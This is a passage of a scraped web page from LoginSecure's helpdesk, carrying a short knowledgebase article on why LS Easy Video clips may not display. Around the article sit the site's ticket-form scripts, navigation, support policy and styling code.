          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/www.loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Easy Video: Help my videos are not visible?" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Easy Video: Help my videos are not visible?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Easy Video: Help my videos are not visible?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Easy Video: Help my videos are not visible?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Easy Video Pro",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/16:ls-easy-video-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/16:ls-easy-video-pro" class="pathway"><span itemprop="name">LS Easy Video Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Easy Video: Help my videos are not visible?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Easy Video: Help my videos are not visible?	</span>
</h1>
<p>Always double-check if you filled in the correct link:</p>
<p>Use a full URL <b>starting from </b>the <b>ROOT</b> directory! and <b>without extension</b>!<br />Example: images/somefolder/videoname</p>
<p>Also check that your video file has a <b>valid format</b> like <b>.mp4, .webm, .ogv</b></p>
<p>Double checked but it ain't working then feel free to <a title="create a ticket" href="/helpdesk/create-ticket">create a ticket</a> if you need more help!</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible">https://loginsecure.eu/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.208 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://www.loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://www.loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.loginsecure.eu/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9
body_size: 415
content:
